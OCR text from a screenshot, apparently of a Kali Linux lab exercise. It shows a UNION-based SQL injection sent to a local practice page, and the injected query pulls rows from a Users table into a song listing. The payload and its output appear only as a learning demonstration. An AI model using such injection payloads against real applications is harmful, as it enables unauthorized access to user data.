 Kali Linux - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox
10:37 AM
Mozilla Firefox
localhost/sqli-union/sqli-uni
localhost/sqli-union/sqli-union.php?id=1' UNION S
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Welcome!
Song Successfully Selected!
SQL Query: SELECT * FROM Songs WHERE id='1' UNION SELECT * FROM
Users WHERE '1' = '1'
Song Details
ID Title Artist
1 Quit Playing Celine
1 Jack 123
2 John Sydney
3 Alia Cyborg
4 Alan Mystery